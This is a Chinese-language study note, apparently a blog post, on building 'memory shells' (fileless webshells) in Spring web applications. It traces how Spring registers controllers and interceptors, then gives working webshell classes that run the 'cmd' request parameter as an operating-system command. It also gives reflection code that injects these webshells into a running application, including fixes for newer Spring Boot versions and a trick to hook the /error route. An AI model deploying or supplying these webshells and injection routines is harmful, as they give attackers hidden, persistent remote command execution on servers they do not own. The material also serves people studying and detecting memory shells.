Spring内存马
学习,记录
前置知识
Bean
bean 是 Spring 框架的一个核心概念,它是构成应用程序的主干,并且是由 Spring IoC 容器负责实例化、配置、组装和管理的对象。
通俗来讲:
- bean 是对象
- bean 被 IoC 容器管理
- Spring 应用主要是由一个个的 bean 构成的
ApplicationContext
在Spring里,BeanFactory是IoC容器的实际代表,而ApplicationContext正好继承了BeanFactory,所以org.springframework.context.ApplicationContext接口也代表了IoC容器,一旦获得了ApplicationContext实例,也即获得了IoC容器的引用。
这是BeanFactory与ApplicationContext的区别:
BeanFactory的实现是按需创建,即第一次获取Bean时才创建这个Bean,而ApplicationContext会一次性创建所有的Bean
ContextLoaderListener
在spring应用里,可以同时有多个Context,其中只有一个Root Context,其余都是Child Context,所有Child Context都可以访问在Root Context中定义的 bean,但是Root Context无法访问Child Context中定义的 bean。当所有的Context在创建后,都会被作为一个属性添加到ServletContext里。
ContextLoaderListener主要用来初始化全局唯一的Root Context,即Root WebApplicationContext,它会和其他Child Context实例共享自己的IoC容器,以便Child Context获取并使用容器里的bean。
Controller内存马
Controller注册过程
创建一个Controller进行调试分析
@RestController
public class test {
    @RequestMapping("/index")
    public void index(HttpServletRequest req, HttpServletResponse resp) throws IOException {
        resp.getWriter().println("helloworld");
    }
}
在DispatcherServlet的doDispatch中处理web请求(方法接受两个参数HttpServletRequest request, HttpServletResponse response)
在mappedHandler中保存着Controller的信息,往前查看这个mappedHandler的来源
跟进getHandler()
protected HandlerExecutionChain getHandler(HttpServletRequest request) throws Exception {
    if (this.handlerMappings != null) {
        Iterator var2 = this.handlerMappings.iterator();

        while(var2.hasNext()) {
            HandlerMapping mapping = (HandlerMapping)var2.next();
            HandlerExecutionChain handler = mapping.getHandler(request);
            if (handler != null) {
                return handler;
            }
        }
    }

    return null;
}
这个方法接受一个request作为参数,对handlerMappings进行遍历,再调用各Mappings的getHandler方法,获取到handler就放回
继续跟进这里的getHandler,来到了AbstractHandlerMapping

第一条代码就已经获取到了handler,跟进getHandlerInternal(),来到AbstractHandlerMethodMapping类
protected HandlerMethod getHandlerInternal(HttpServletRequest request) throws Exception {
    String lookupPath = this.initLookupPath(request);
    this.mappingRegistry.acquireReadLock();

    HandlerMethod var4;
    try {
        HandlerMethod handlerMethod = this.lookupHandlerMethod(lookupPath, request);
        var4 = handlerMethod != null ? handlerMethod.createWithResolvedBean() : null;
    } finally {
        this.mappingRegistry.releaseReadLock();
    }

    return var4;
}
this.initLookupPath(request)获取了当前访问的路由,然后进入lookupHandlerMethod从mappingRegistry中获取了路由的相关 信息

如果把内存马相关信息添加到mappingRegistry对象里,应该就能完成controller内存马的注册了
在AbstractHandlerMethodMapping中就提供了registryMapping添加路由。但是该类为抽象类。
private final AbstractHandlerMethodMapping<T>.MappingRegistry mappingRegistry = new MappingRegistry();
它的子类RequestMappingHandlerMapping能进行实例化
public void registerMapping(T mapping, Object handler, Method method) {
    if (this.logger.isTraceEnabled()) {
        this.logger.trace("Register \"" + mapping + "\" to " + method.toGenericString());
    }

    this.mappingRegistry.register(mapping, handler, method);
}
registerMapping传入的参数mapping,handler,method。mapping存储了方法映射的URL路径。handler为controller对象。method为反射获取的方法
实现
先写个马
package com.tree.springshell;
import jakarta.servlet.http.HttpServletRequest;
import jakarta.servlet.http.HttpServletResponse;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.InputStreamReader;
public class controllershell {
    //@RequestMapping("/c")
    public void memshell(HttpServletRequest request, HttpServletResponse response){
        try{
            response.setContentType("text/plain");
            response.setCharacterEncoding("gbk");
            String cmd = request.getParameter("cmd");
            if (cmd != null)
            {
                Process process = Runtime.getRuntime().exec(cmd);
                BufferedReader bufferedReader = new BufferedReader(
                        new InputStreamReader(process.getInputStream()));
                StringBuilder stringBuilder = new StringBuilder();
                String line;
                while ((line = bufferedReader.readLine()) != null)
                {
                    stringBuilder.append(line + '\n');
                }
                response.getOutputStream().write(stringBuilder.toString().getBytes());
                response.getOutputStream().flush();
                response.getOutputStream().close();
            }

            else {
                response.sendError(404);
            }
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
}
获取上下文环境
类似Tomcat内存马中的获取StandardContext,这里要获取的是WebApplicationContext,WebApplicationContext继承了BeanFactory,所以能用getBean直接获取RequestMappingHandlerMapping,进而注册路由。
获取这个对象的方式有很多种
方法一:getCurrentWebApplicationContext //不常用
WebApplicationContext context = ContextLoader.getCurrentWebApplicationContext();
方法二:WebApplicationContextUtils
WebApplicationContext context = WebApplicationContextUtils.getWebApplicationContext(RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest()).getServletContext());
原型是这个:public static WebApplicationContext getWebApplicationContext(ServletContext sc),括号里面的是获得ServletContext对象,并且WebApplicationContextUtils.getWebApplicationContext也可以用 WebApplicationContextUtils.getRequiredWebApplicationContext来替换。
getWebApplicationContext找不到就换成findWebApplicationContext
方法三:RequestContextUtils
WebApplicationContext Context = RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());
原型:
public static WebApplicationContext findWebApplicationContext(HttpServletRequest request) {
        return findWebApplicationContext(request, request.getServletContext());
    }
就是通过ServletRequest类的实例来获得WebApplicationContext。在spring 3.1里,上面的findWebApplicationContext要换成getWebApplicationContext
WebApplicationContext context = RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());
后面的RequestContextHolder.currentRequestAttributes()用来获取ServletContext最终可以通过这种方式获得dispatcherServlet-servlet的Child WebApplicationContext
方法四:getAttribute
WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
方法五:LiveBeansView(仅适用于Springboot环境)
//反射 org.springframework.context.support.LiveBeansView 类 applicationContexts 属性
java.lang.reflect.Field filed = Class.forName("org.springframework.context.support.LiveBeansView").getDeclaredField("applicationContexts");
//属性被 private 修饰,所以setAccessible true
filed.setAccessible(true);
//获取一个 ApplicationContext 实例
org.springframework.web.context.WebApplicationContext context =(org.springframework.web.context.WebApplicationContext) ((java.util.LinkedHashSet)filed.get(null)).iterator().next();
较低版本的spring无法通过此方法获得 ApplicationContext 的实例,因为 org.springframework.context.support.LiveBeansView是在spring-context3.2.x 版本才加入的
其中方法一和方法二获得的都是Root WebApplicationContext,而后面三种则是获得的Child WebApplicationContext。
在很多应用配置中注册Controller的component-scan组件都配置在类似的dispatcherServlet-servlet.xml中,而不是全局配置文件applicationContext.xml里,这样就导致RequestMappingHandlerMapping的实例bean只存在于Child WebApplicationContext环境中。此时Root Context无法访问Child Context中定义的bean,所以可能会导致方法一、二获取到的Root WebApplicationContext无法获得RequestMappingHandlerMapping的实例bean。
并且在有些Spring应用逻辑比较简单的情况下,可能没有配置ContextLoaderListener、也没有类似applicationContext.xml的全局配置文件,只有简单的servlet配置文件。这时候通过前两种方法是获取不到Root WebApplicationContext(在springboot中也获取不到),所以推荐使用后面的三种方法来获得Child WebApplicationContext。
常用的是2,3,4
手动注册
Spring 2.5 开始到 Spring 3.1 之前一般使用org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping映射器 ;
Spring 3.1 开始及以后一般开始使用新的org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping映射器来支持@Contoller和@RequestMapping注解。
不过也有高版本使用旧映射器的情况,再加上版本和接口不同等原因,导致手工注册动态controller的方法不止一种
方法一:registerMapping
在 spring 4.0 及以后,可以使用 registerMapping 直接注册 requestMapping ,这是最直接的一种方式。
// 1. 从当前上下文环境中获得 RequestMappingHandlerMapping 的实例 bean
RequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class);
// 2. 通过反射获得自定义 controller 中唯一的 Method 对象
Method method = (Class.forName("me.landgrey.SSOLogin").getDeclaredMethods())[0];
// 3. 定义访问 controller 的 URL 地址
PatternsRequestCondition url = new PatternsRequestCondition("/hahaha");
// 4. 定义允许访问 controller 的 HTTP 方法(GET/POST)
RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
// 5. 在内存中动态注册 controller
RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);
r.registerMapping(info, Class.forName("me.landgrey.SSOLogin").newInstance(), method);
上面这个代码在报错
java.lang.IllegalArgumentException: Expected lookupPath in request attribute "org.springframework.web.util.UrlPathHelper.PATH".
原因在于从 Springboot 2.6.0 版本开始,官方修改了url路径的默认匹配策略
修改后:(亲测可用)
RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
Field configField = mappingHandlerMapping.getClass().getDeclaredField("config");
configField.setAccessible(true);
RequestMappingInfo.BuilderConfiguration config =(RequestMappingInfo.BuilderConfiguration) configField.get(mappingHandlerMapping);
Method method2 = Evil.class.getMethod("test");
RequestMethodsRequestCondition ms =new RequestMethodsRequestCondition();
RequestMappingInfo info = RequestMappingInfo.paths("/test2").options(config).build();
Evil springControllerMemShell = new Evil();
mappingHandlerMapping.registerMapping(info, springControllerMemShell, method2);
方法二: registerHandler(在Spring3.1.5中没搞出来)
// 1. 在当前上下文环境中注册一个名为 dynamicController 的 Webshell controller 实例 bean
context.getBeanFactory().registerSingleton("dynamicController", Class.forName("com.spring.test.Kpop").newInstance());
// 2. 从当前上下文环境中获得 DefaultAnnotationHandlerMapping 的实例 bean
org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping  dh = context.getBean(org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping.class);
// 3. 反射获得 registerHandler Method
java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractUrlHandlerMapping.class.getDeclaredMethod("registerHandler", String.class, Object.class);
m1.setAccessible(true);
// 4. 将 dynamicController 和 URL 注册到 handlerMap 中
m1.invoke(dh, "/favicon", "dynamicController");
在最新版本的Spring Framework中,WebApplicationContext接口不再直接包含getBeanFactory()方法。如果你想要访问BeanFactory,可以通过WebApplicationContext间接获取
DefaultListableBeanFactory beanFactory = (DefaultListableBeanFactory) context.getAutowireCapableBeanFactory();
beanFactory.registerSingleton("dynamicController", Class.forName("com.spring.test.Kpop").getDeclaredConstructor().newInstance());
还有在Spring 3.1及以后DefaultAnnotationHandlerMapping类已经被标记为过时,并且在后续版本中被移除了。
在这些较新的版本中,建议使用RequestMappingHandlerMapping作为替代,因为它是DefaultAnnotationHandlerMapping的后继者。RequestMappingHandlerMapping是基于注解的控制器请求映射的主要实现类,更加强大和灵活。
方法三: detectHandlerMethods(可用,需要在controller中添加@RequestMapping)
context.getBeanFactory().registerSingleton("dynamicController", Class.forName("com.spring.test.Kpop").newInstance());
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping.class);
java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractHandlerMethodMapping.class.getDeclaredMethod("detectHandlerMethods", Object.class);
m1.setAccessible(true);
m1.invoke(requestMappingHandlerMapping, "dynamicController");
注意:
- 在使用第一中registerMapping动态注册controller时,不需要强制使用@RequestMapping注解定义URL地址和HTTP请求的方法,其余两种手动注册controller的方法都必须要在controller中使用@RequestMapping 注解。
- 当有些老旧的项目中使用旧式注解映射器时,上下文环境中没有
RequestMappingHandlerMapping实例的 bean,但会存在DefaultAnnotationHandlerMapping的实例bean。
Interceptor内存马
定义
Interceptor是拦截器,和过滤器Filter区别开来
拦截器大概长这样:
public class Interceptorshell implements HandlerInterceptor {
    @Override
    public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
        return HandlerInterceptor.super.preHandle(request, response, handler);
    }

    @Override
    public void postHandle(HttpServletRequest request, HttpServletResponse response, Object handler, ModelAndView modelAndView) throws Exception {
        HandlerInterceptor.super.postHandle(request, response, handler, modelAndView);
    }

    @Override
    public void afterCompletion(HttpServletRequest request, HttpServletResponse response, Object handler, Exception ex) throws Exception {
        HandlerInterceptor.super.afterCompletion(request, response, handler, ex);
    }
}
定义拦截器必须实现HandlerInterceptor接口,HandlerInterceptor接口中有三个方法:
- preHandle方法是controller方法执行前拦截的方法
- 可以使用request或者response跳转到指定的页面
- return true放行,执行下一个拦截器,如果没有拦截器,执行controller中的方法。
- return false不放行,不会执行controller中的方法。
- postHandle是controller方法执行后执行的方法,在JSP视图渲染执行前。
- 可以使用request或者response跳转到指定的页面
- 如果指定了跳转的页面,那么controller方法跳转的页面将不会显示。
- afterCompletion方法是在JSP视图渲染执行后执行
- request或者response不能再跳转页面了
正常注册一个拦截器:
xml文件中配置拦截路径和拦截器。
<mvc:interceptors>
    <mvc:interceptor>
        <!--            配置拦截器拦截路径-->
        <mvc:mapping path="/users/*"/>
        <!--            注入自定义拦截器-->
        <bean class="com.example.spring.MyInterceptor"/>
    </mvc:interceptor>
</mvc:interceptors>
或者:
@Configuration
public class MyWebMvcConfig implements WebMvcConfigurer {
    /**
     * 拦截器配置
     */
    @Override
    public void addInterceptors(InterceptorRegistry registry) {
        // TODO Auto-generated method stub
        registry.addInterceptor(new Interceptorshell())
                // 拦截路劲
                .addPathPatterns("/**")
                // 排除路径
                .excludePathPatterns("/excludeInterceptor");
    }

}
分析
在preHandle下断点进行调试

来到applyPreHandle
boolean applyPreHandle(HttpServletRequest request, HttpServletResponse response) throws Exception {
    for(int i = 0; i < this.interceptorList.size(); this.interceptorIndex = i++) {
        HandlerInterceptor interceptor = (HandlerInterceptor)this.interceptorList.get(i);
        if (!interceptor.preHandle(request, response, this.handler)) {
            this.triggerAfterCompletion(request, response, (Exception)null);
            return false;
        }
    }

    return true;
}
这里遍历this.interceptorList即拦截器列表,然后调用拦截器的preHandle方法,而interceptorList是下面这个方法添加的
public void addInterceptor(HandlerInterceptor interceptor) {
    this.interceptorList.add(interceptor);
}
再往前查看调用applyPreHandle的地方
mappedHandler对象调用了applyPreHandle方法,而这个对象是来自上面getHandler(),跟进查看
protected HandlerExecutionChain getHandler(HttpServletRequest request) throws Exception {
    if (this.handlerMappings != null) {
        Iterator var2 = this.handlerMappings.iterator();

        while(var2.hasNext()) {
            HandlerMapping mapping = (HandlerMapping)var2.next();
            HandlerExecutionChain handler = mapping.getHandler(request);
            if (handler != null) {
                return handler;
            }
        }
    }

    return null;
}
这里的handlerMappings是各个HandlerMapping

当mapping为RequestMappingHandlerMapping时,继续跟进getHandler
来到AbstractHandlerMapping的getHandler方法
这里面会调用getHandlerExecutionChain

继续跟进

protected HandlerExecutionChain getHandlerExecutionChain(Object handler, HttpServletRequest request) {
    HandlerExecutionChain var10000;
    if (handler instanceof HandlerExecutionChain handlerExecutionChain) {
        var10000 = handlerExecutionChain;
    } else {
        var10000 = new HandlerExecutionChain(handler);
    }

    HandlerExecutionChain chain = var10000;
    Iterator var7 = this.adaptedInterceptors.iterator();

    while(var7.hasNext()) {
        HandlerInterceptor interceptor = (HandlerInterceptor)var7.next();
        if (interceptor instanceof MappedInterceptor mappedInterceptor) {
            if (mappedInterceptor.matches(request)) {
                chain.addInterceptor(mappedInterceptor.getInterceptor());
            }
        } else {
            chain.addInterceptor(interceptor);
        }
    }

    return chain;
}
这里会遍历this.adaptedInterceptors对象里所有的 HandlerInterceptor类实例,匹配当前请求url,和拦截器中的url匹配的话,会通过chain.addInterceptor把已有的所有拦截器加入到需要返回的HandlerExecutionChain类实例中。
通过上面分析发现,如果把自定义的Interceptor拦截器类加入到org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping类的adaptedInterceptors属性中即可注册一个拦截器。只要获得requestMappingHandlerMapping 就能获得AbstractHandlerMapping对象
实现
先写个马
如果没有接收到参数cmd,则不拦截,直接return true
package com.tree.springshell;

import jakarta.servlet.http.HttpServletRequest;
import jakarta.servlet.http.HttpServletResponse;
import org.springframework.web.servlet.HandlerInterceptor;
public class Interceptorshell implements HandlerInterceptor {
    @Override
    public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
        String code = request.getParameter("cmd");
        if(code != null){
            try {
                java.io.PrintWriter writer = response.getWriter();
                String o = "";
                ProcessBuilder p;
                if(System.getProperty("os.name").toLowerCase().contains("win")){
                    p = new ProcessBuilder(new String[]{"cmd.exe", "/c", code});
                }else{
                    p = new ProcessBuilder(new String[]{"/bin/sh", "-c", code});
                }
                java.util.Scanner c = new java.util.Scanner(p.start().getInputStream()).useDelimiter("\\\\A");
                o = c.hasNext() ? c.next(): o;
                c.close();
                writer.write(o);
                writer.flush();
                writer.close();
            }catch (Exception e){
            }
            return false;
        }
        return true;
    }

}
不指定路径
根据上面的思路得到下面注入代码:
WebApplicationContext context = RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes) RequestContextHolder.currentRequestAttributes()).getRequest());//获取context

AbstractHandlerMapping abstractHandlerMapping = (AbstractHandlerMapping) context.getBean("requestMappingHandlerMapping");//再context获取AbstractHandlerMapping
//通过反射获取adaptedInterceptors实例
Field field = AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");
field.setAccessible(true);
List<HandlerInterceptor> adaptedInterceptors = (ArrayList) field.get(abstractHandlerMapping);
adaptedInterceptors.add(new Interceptorshell());//添加恶意拦截器Interceptorshell
这个注入的拦截器拦截的是所有路径,即/**
指定路径
使用上面的方法进行注入,调试发现这个和其他两个拦截器似乎不太一样
正常注册是这样子的,在数组里面是一个MappedInterceptor对象
查看getHandlerExecutionChain代码
上面添加到this.adaptedInterceptors的类即我们写的拦截器不满足interceptor instanceof MappedInterceptor mappedInterceptor ,走的是else分支
所有我们应该构造一个MappedInterceptor对象,添加到adaptedInterceptors列表里面,查看其构造函数
public MappedInterceptor(@Nullable String[] includePatterns, @Nullable String[] excludePatterns, HandlerInterceptor interceptor, @Nullable PathPatternParser parser) {
    this.pathMatcher = defaultPathMatcher;
    this.includePatterns = MappedInterceptor.PatternAdapter.initPatterns(includePatterns, parser);
    this.excludePatterns = MappedInterceptor.PatternAdapter.initPatterns(excludePatterns, parser);
    this.interceptor = interceptor;
}

public MappedInterceptor(@Nullable String[] includePatterns, HandlerInterceptor interceptor) {
    this(includePatterns, (String[])null, (HandlerInterceptor)interceptor);
}

public MappedInterceptor(@Nullable String[] includePatterns, @Nullable String[] excludePatterns, HandlerInterceptor interceptor) {
    this(includePatterns, excludePatterns, interceptor, (PathPatternParser)null);
}

public MappedInterceptor(@Nullable String[] includePatterns, WebRequestInterceptor interceptor) {
    this(includePatterns, (String[])null, (WebRequestInterceptor)interceptor);
}

public MappedInterceptor(@Nullable String[] includePatterns, @Nullable String[] excludePatterns, WebRequestInterceptor interceptor) {
    this(includePatterns, excludePatterns, (HandlerInterceptor)(new WebRequestHandlerInterceptorAdapter(interceptor)));
}
其中参数interceptor是要注册的拦截器,excludePatterns是设置排除拦截的URL,includePatterns是设置拦截的URL
所以可以改成这样:这里使用的是第二个构造函数
MappedInterceptor mappedInterceptor = new MappedInterceptor(new String[]{"/aaa"},new Interceptorshell());
adaptedInterceptors.add(mappedInterceptor);
等同于:
registry.addInterceptor(new Interceptorshell()).addPathPatterns("/aaa")
这里需要注意一个问题,因为在前面的代码中:
mappedInterceptor.matches(request)
这个代码会检测当前访问路由是否和拦截器的一样,如果拦截的路由不存在(404),则这里match里面查看到的路由path变成了/error,导致无法拦截

必须要把url改为已存在的才行,改成/error也可以,这样只要触发错误就能拦截到
@RequestMapping("/inter")
public void hello(HttpServletRequest req, HttpServletResponse resp) throws NoSuchFieldException, IllegalAccessException {
    WebApplicationContext context = RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes) RequestContextHolder.currentRequestAttributes()).getRequest());
    AbstractHandlerMapping abstractHandlerMapping = (AbstractHandlerMapping) context.getBean("requestMappingHandlerMapping");
    Field field = AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");
    field.setAccessible(true);
    List<HandlerInterceptor> adaptedInterceptors = (ArrayList) field.get(abstractHandlerMapping);
    //        adaptedInterceptors.add(new Interceptorshell());//不指定路径

    MappedInterceptor mappedInterceptor = new MappedInterceptor(new String[]{"/error"},new Interceptorshell());
    adaptedInterceptors.add(mappedInterceptor);

}